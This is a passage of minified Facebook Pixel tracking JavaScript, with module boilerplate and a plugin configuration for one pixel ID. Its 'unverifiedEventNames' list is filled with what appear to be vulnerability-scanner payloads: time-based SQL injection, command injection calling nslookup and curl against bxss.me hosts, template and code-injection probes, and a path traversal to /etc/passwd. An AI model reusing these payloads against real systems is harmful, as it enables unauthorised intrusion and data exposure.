e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("4003520236590053", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("4003520236590053", "IWLBootstrapper", true);
config.set("4003520236590053", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("4003520236590053", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("4003520236590053", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("4003520236590053", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("4003520236590053", "ProhibitedSources", true);
config.set("4003520236590053", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"PageView":{"cd":[],"url":["181fdd46fc4a7246b9f4f1eba3129ba5d724011af5f10223b3589955d1df108a"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("4003520236590053", "UnwantedData", true);
config.set("4003520236590053", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("4003520236590053", "IABPCMAEBridge", true);
config.set("4003520236590053", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("4003520236590053", "BrowserProperties", true);
config.set("4003520236590053", "eventValidation", {"unverifiedEventNames":["marathon_session_from_direct_and_search","marathon_session_from_baseline_plus_search","\u0040\u0040zhwgF","PageViewki33V7vJ'; waitfor delay '0:0:15' --","expr 9000686232 - 970038","'+response.write(9685406*9512672)+'","\"+response.write(9685406*9512672)+\"","response.write(9685406*9512672)","PageView'||sleep(27*1000)*dgluec||'","PageView\"||sleep(27*1000)*bilvjj||\"","PageView\"&&sleep(27*1000)*esmcrz&&\"","PageView'&&sleep(27*1000)*sxnyjg&&'","YkF4M2Q3UlU=","${10000335+9999519}",";(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)|(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)&(nslookup -q=cname hitpbbhxmlmgkf40b4.bxss.me||curl hitpbbhxmlmgkf40b4.bxss.me)","&nslookup -q=cname hitvpggoxpvugc3acd.bxss.me&'\\\"`0&nslookup -q=cname hitvpggoxpvugc3acd.bxss.me&`'","\u0040\u0040eXX8h","PageViewYVdlqu44'; waitfor delay '0:0:15' --","expr 9000245600 - 934114","\"+response.write(9921262*9785584)+\"","response.write(9921262*9785584)","'+response.write(9921262*9785584)+'","MnVnanhFSDc=","PageView\"||sleep(27*1000)*lgaevd||\"","PageView'||sleep(27*1000)*qwenlw||'","PageView'&&sleep(27*1000)*qmehpw&&'","PageView\"&&sleep(27*1000)*slxqgf&&\"","${9999758+9999422}","PageView1OEBHZOD')) OR 837=(SELECT 837 FROM PG_SLEEP(15))--","\u0040\u0040wTDqk","PageViewTWDEmTWm'; waitfor delay '0:0:15' --","expr 9000683932 - 932388","\"+response.write(9912079*9984445)+\"","'+response.write(9912079*9984445)+'","response.write(9912079*9984445)","PageView\"&&sleep(27*1000)*wzipbm&&\"","PageView\"||sleep(27*1000)*gvuwxz||\"","aHZPV0ZpR1o=","PageView'||sleep(27*1000)*uogqal||'","PageView'&&sleep(27*1000)*utjhwf&&'","${9999769+9999283}","\u0040\u0040NFzxb","PageViewvogDwqIh'; waitfor delay '0:0:15' --","'+response.write(9849475*9756073)+'","\"+response.write(9849475*9756073)+\"","response.write(9849475*9756073)","expr 9000850859 - 940834","PageView\"||sleep(27*1000)*jfocem||\"","PageView\"&&sleep(27*1000)*zeddgu&&\"","PageView'||sleep(27*1000)*hzvujm||'","PageView'&&sleep(27*1000)*dlwovg&&'","${9999077+9999518}","a2lBZjBiS3k=","`(nslookup -q=cname hitlgtpwuxztn56474.bxss.me||curl hitlgtpwuxztn56474.bxss.me)`","$(nslookup -q=cname hitvzrmwjqnvt30c91.bxss.me||curl hitvzrmwjqnvt30c91.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(75).concat(116).concat(89)+(require'socket'\nSocket.gethostbyname('hitpc'+'spwxdhnqe6011.bxss.me.')[3].to_s)+'","\u0040\u0040QQLFT","PageViewUCpaRupn'; waitfor delay '0:0:15' --","\"+response.write(9021804*9822697)+\"","'+response.write(9021804*9822697)+'","response.write(9021804*9822697)","expr 9000864353 - 944183","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","${9999599+9999648}","T3FwWUFnUDQ=","PageView\"||sleep(27*1000)*mwnbjx||\"","PageView'&&sleep(27*1000)*aqoguf&&'","PageView\"&&sleep(27*1000)*vyvwov&&\"","PageView'||sleep(27*1000)*msfmxl||'","PageViewdMCfLTqH' OR 521=(SELECT 521 FROM PG_SLEEP(15))--","(nslookup -q=cname hitcbjvdbndzrfb61f.bxss.me||curl hitcbjvdbndzrfb61f.bxss.me))","echo kjdjnc$()\\ elqgtl\\nz^xyu||a #' &echo kjdjnc$()\\ elqgtl\\nz^xyu||a #|\" &echo kjdjnc$()\\ elqgtl\\nz^xyu||a #","\u0040\u004029eOX","ViewContent0F11oYYJ'; waitfor delay '0:0:15' --","expr 9000151428 - 921999","ViewContent'&&sleep(27*1000)*czytpd&&'","ViewContent\"||sleep(27*1000)*zgoxmb||\"","ViewContent'||sleep(27*1000)*xksyyd||'","\"+response.write(9340789*9542300)+\"","'+response.write(9340789*9542300)+'","response.write(9340789*9542300)","ViewContent\"&&sleep(27*1000)*gmuqyd&&\"","${9999143+9999716}","V3VVYUpIUG5RVTg=","'+'A'.concat(70-3).concat(22*4).concat(117).concat(75).concat(118).concat(82)+(require'socket'\nSocket.gethostbyname('hitxt'+'wacfihie50a9c.bxss.me.')[3].to_s)+'","\"+response.write(9231680*9343632)+\"","response.write(9231680*9343632)","'+response.write(9231680*9343632)+'","\u0040\u0040q2Pvi","ViewContentJTDXLbyC'; waitfor delay '0:0:15' --","bGpDdGk3c2p3cVE=","expr 9000777611 - 975863","${9999735+9999821}","ViewContent\"||sleep(27*1000)*rtutqa||\"","ViewContent\"&&sleep(27*1000)*rgjopo&&\"","ViewContent'&&sleep(27*1000)*fujeer&&'","ViewContent'||sleep(27*1000)*tqjzjb||'","\u0040\u0040yUTM3","SearchX2b6bq83'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitiqqvqnwmky4dc8e.bxss.me||curl hitiqqvqnwmky4dc8e.bxss.me)","\"+response.write(9016150*9216548)+\"","expr 9000820672 - 938014","'+response.write(9016150*9216548)+'","response.write(9016150*9216548)","Search\"||sleep(27*1000)*mababy||\"","Search'||sleep(27*1000)*kasvbo||'","Search\"&&sleep(27*1000)*zvkdwh&&\"","Search'&&sleep(27*1000)*ovokvk&&'","${9999084+9999542}","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgcijzikzy7bb7a.bxss.me||curl${IFS}hitpgcijzikzy7bb7a.bxss.me)",";(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)|(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)&(nslookup -q=cname hitupikbrcslp0938b.bxss.me||curl hitupikbrcslp0938b.bxss.me)","|(nslookup -q=cname hitjjufblpryoac618.bxss.me||curl hitjjufblpryoac618.bxss.me)","$(nslookup -q=cname hitghdltnpvwyebe6c.bxss.me||curl hitghdltnpvwyebe6c.bxss.me)","&echo uejyqq$()\\ ppkdxo\\nz^xyu||a #' &echo uejyqq$()\\ ppkdxo\\nz^xyu||a #|\" &echo uejyqq$()\\ ppkdxo\\nz^xyu||a #","echo ohobqd$()\\ xwuuaw\\nz^xyu||a #' &echo ohobqd$()\\ xwuuaw\\nz^xyu||a #|\" &echo ohobqd$()\\ xwuuaw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(100).concat(87)+(require'socket'\nSocket.gethostbyname('hitfu'+'rmmdhzbt3e6d8.bxss.me.')[3].to_s)","\"+response.write(9007396*9060817)+\"","'+response.write(9007396*9060817)+'","response.write(9007396*9060817)","expr 9000155001 - 954798","dkZ5dlJPM09WTUY=","ViewContent\"&&sleep(27*1000)*kharxx&&\"","${9999547+10000237}","ViewContent'&&sleep(27*1000)*toxpbn&&'","ViewContent\"||sleep(27*1000)*jryfdm||\"","ViewContent'||sleep(27*1000)*yeollb||'","\u0040\u0040EWvUN","ViewContentY4cN5EZo'; waitfor delay '0:0:15' --","'.gethostbyname(lc('hitqt'.'dokptevvaa132.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(74).chr(104).chr(77).'","(nslookup -q=cname hitsyckfilnzy1e541.bxss.me||curl hitsyckfilnzy1e541.bxss.me))","&nslookup -q=cname hithvzduimqqde3589.bxss.me&'\\\"`0&nslookup -q=cname hithvzduimqqde3589.bxss.me&`'","$(nslookup -q=cname hitnnixdxugxsd0199.bxss.me||curl hitnnixdxugxsd0199.bxss.me)","\u0040\u0040xg0GW","ViewContentFQHu0mcn'; waitfor delay '0:0:15' --","expr 9000405386 - 956557","\"+response.write(9594967*9170626)+\"","'+response.write(9594967*9170626)+'","response.write(9594967*9170626)","QmRLWFlDRE5FNm8=","${9999928+9999024}","ViewContent'||sleep(27*1000)*kpaaeq||'","ViewContent\"||sleep(27*1000)*txdkfw||\"","ViewContent\"&&sleep(27*1000)*xerooe&&\"","ViewContent'&&sleep(27*1000)*uzcnus&&'","ViewContentvIAvDwKx' OR 649=(SELECT 649 FROM PG_SLEEP(15))--","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(88).concat(117).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitfe\"+\"psdvuyps85e76.bxss.me.\")[3].to_s)+\"","\u0040\u0040XWpi5","SearchAx5qJvTx'; waitfor delay '0:0:15' --","\"+response.write(9676579*9563308)+\"","'+response.write(9676579*9563308)+'","response.write(9676579*9563308)","expr 9000596649 - 920136","${9999703+10000332}","Search\"&&sleep(27*1000)*ezbrvg&&\"","Search\"||sleep(27*1000)*bhsqxa||\"","Search'||sleep(27*1000)*phgcvd||'","Search'&&sleep(27*1000)*hviskw&&'","\u0040\u0040lYjxY","gethostbyname(lc('hitrl'.'hfzjvopr7dd4c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(81).chr(113).chr(66)","ViewContent7pe2eBlx'; waitfor delay '0:0:15' --","expr 9000183567 - 924862","\"+response.write(9858757*9014993)+\"","'+response.write(9858757*9014993)+'","response.write(9858757*9014993)","ViewContent\"||sleep(27*1000)*sccueo||\"","ViewContent'||sleep(27*1000)*etvvpk||'","ViewContent\"&&sleep(27*1000)*myyavf&&\"","Ukp3STN4OWJGUzY=","ViewContent'&&sleep(27*1000)*khlrfb&&'","${10000267+9999829}","&(nslookup${IFS}-q${IFS}cname${IFS}hittzmchhzvss257dd.bxss.me||curl${IFS}hittzmchhzvss257dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittzmchhzvss257dd.bxss.me||curl${IFS}hittzmchhzvss257dd.bxss.me)&`'","&nslookup -q=cname hitvnhxlawtfvc911e.bxss.me&'\\\"`0&nslookup -q=cname hitvnhxlawtfvc911e.bxss.me&`'","|echo uvglwl$()\\ igeojf\\nz^xyu||a #' |echo uvglwl$()\\ igeojf\\nz^xyu||a #|\" |echo uvglwl$()\\ igeojf\\nz^xyu||a #","\".gethostbyname(lc(\"hitdc\".\"kfcyhyeode78c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(109).chr(88).\"","\u0040\u0040wbNZt","Search7kdaBDpu'; waitfor delay '0:0:15' --","expr 9000600460 - 988621","\"+response.write(9702926*9211191)+\"","'+response.write(9702926*9211191)+'","response.write(9702926*9211191)","Search\"||sleep(27*1000)*bkhgob||\"","Search'||sleep(27*1000)*ohygbt||'","Search\"&&sleep(27*1000)*edlvkj&&\"","Search'&&sleep(27*1000)*mvqcve&&'","${9999562+9999358}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","\u0040\u0040h6Qu6","ViewContentTC5lfZSs'; waitfor delay '0:0:15' --","'+response.write(9697302*9266576)+'","\"+response.write(9697302*9266576)+\"","response.write(9697302*9266576)","expr 9000704058 - 981165","bjhZZ0sySzI1dzQ=","ViewContent\"||sleep(27*1000)*pvktjo||\"","ViewContent'||sleep(27*1000)*dnjtuk||'","ViewContent\"&&sleep(27*1000)*voicrj&&\"","ViewContent'&&sleep(27*1000)*quvzxb&&'","${9999562+10000415}","\u0040\u0040PEwpQ","SearchwJBPbzF4'; waitfor delay '0:0:15' --","expr 9000654161 - 952978","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","'+response.write(9167375*9224868)+'","response.write(9167375*9224868)","\"+response.write(9167375*9224868)+\"","Search\"||sleep(27*1000)*ngcbby||\"","Search'||sleep(27*1000)*sabcvb||'","Search\"&&sleep(27*1000)*wmdntw&&\"","Search'&&sleep(27*1000)*dybbve&&'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwauaqfqeu042bd.bxss.me||curl${IFS}hitiwauaqfqeu042bd.bxss.me)","${10000043+9999837}","147OCK94N0","&(nslookup${IFS}-q${IFS}cname${IFS}hitnlcqngrmjkd559b.bxss.me||curl${IFS}hitnlcqngrmjkd559b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnlcqngrmjkd559b.bxss.me||curl${IFS}hitnlcqngrmjkd559b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjimqicmgyqcedd2.bxss.me||curl${IFS}hitjimqicmgyqcedd2.bxss.me)","$(nslookup -q=cname hitahkurmeoek89bec.bxss.me||curl hitahkurmeoek89bec.bxss.me)","\u0040\u0040dWXlc","ViewContent2szy17MS'; waitfor delay '0:0:15' --","\"+response.write(9321632*9176000)+\"","'+response.write(9321632*9176000)+'","response.write(9321632*9176000)","expr 9000276806 - 943166","${10000067+9999040}","MG9HUmF1VFY5T1c=","ViewContent\"||sleep(27*1000)*omjvfl||\"","ViewContent'||sleep(27*1000)*ervvvf||'","ViewContent\"&&sleep(27*1000)*iqxisr&&\"","ViewContent'&&sleep(27*1000)*etaagz&&'","ViewContentyr4AguuL') OR 626=(SELECT 626 FROM PG_SLEEP(15))--","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","\u0040\u0040VZj03","SearchCUkL0xA7'; waitfor delay '0:0:15' --","expr 9000297407 - 912426","\"+response.write(9802135*9106073)+\"","'+response.write(9802135*9106073)+'","response.write(9802135*9106073)","Search\"||sleep(27*1000)*detqke||\"","Search'||sleep(27*1000)*gitlip||'","Search\"&&sleep(27*1000)*gwhadq&&\"","Search'&&sleep(27*1000)*jsoctn&&'","${9999947+10000325}","&nslookup -q=cname hitvfrfdblggda126e.bxss.me&'\\\"`0&nslookup -q=cname hitvfrfdblggda126e.bxss.me&`'","\u0040\u00408pgOs","SearchIewYXfwN'; waitfor delay '0:0:15' --","\"+response.write(9096324*9052637)+\"","response.write(9096324*9052637)","expr 9000586057 - 932392","'+response.write(9096324*9052637)+'","Search'&&sleep(27*1000)*ggbluk&&'","Search\"||sleep(27*1000)*bpzghp||\"","Search'||sleep(27*1000)*ljsgay||'","Search\"&&sleep(27*1000)*amunlq&&\"","${9999045+9999217}","1BFG4KL4760","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbanxozstjadf78.bxss.me||curl${IFS}hitrbanxozstjadf78.bxss.me)",";(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)|(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)&(nslookup -q=cname hitlugkqftkpr411f0.bxss.me||curl hitlugkqftkpr411f0.bxss.me)","|(nslookup -q=cname hitiziweqhrabc5c86.bxss.me||curl hitiziweqhrabc5c86.bxss.me)","\"+response.write(9923962*9825067)+\"","'+response.write(9923962*9825067)+'","response.write(9923962*9825067)","\u0040\u0040jXrRK","expr 9000191769 - 987741","ViewContent0GHECsMu'; waitfor delay '0:0:15' --","RnZWWjV5T3ZZa1c=","${9999909+9999647}","ViewContent\"||sleep(27*1000)*jxdqeh||\"","ViewContent'||sleep(27*1000)*fvzdmg||'","ViewContent\"&&sleep(27*1000)*arxubm&&\"","ViewContent'&&sleep(27*1000)*mkqusw&&'","&echo awpjke$()\\ dhgdek\\nz^xyu||a #' &echo awpjke$()\\ dhgdek\\nz^xyu||a #|\" &echo awpjke$()\\ dhgdek\\nz^xyu||a #","'+response.write(9297954*9810787)+'","response.write(9297954*9810787)","\"+response.write(9297954*9810787)+\"","expr 9000477281 - 927904","\u0040\u0040LN3Uh","SearchovtHDLl9'; waitfor delay '0:0:15' --","${9999120+9999547}","Search\"||sleep(27*1000)*knludu||\"","Search'||sleep(27*1000)*jukzzx||'","Search'&&sleep(27*1000)*bifvur&&'","Search\"&&sleep(27*1000)*bgqqsl&&\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnmfanelvpc76602.bxss.me||curl${IFS}hitnmfanelvpc76602.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnmfanelvpc76602.bxss.me||curl${IFS}hitnmfanelvpc76602.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(72).concat(113).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitiz\"+\"snzcjyqp1ccae.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitumtnombgtz8bda7.bxss.me||curl hitumtnombgtz8bda7.bxss.me)&'\\\"`0&(nslookup -q=cname hitumtnombgtz8bda7.bxss.me||curl hitumtnombgtz8bda7.bxss.me)&`'","\"+response.write(9763605*9138290)+\"","response.write(9763605*9138290)","'+response.write(9763605*9138290)+'","${9999750+9999564}","expr 9000222597 - 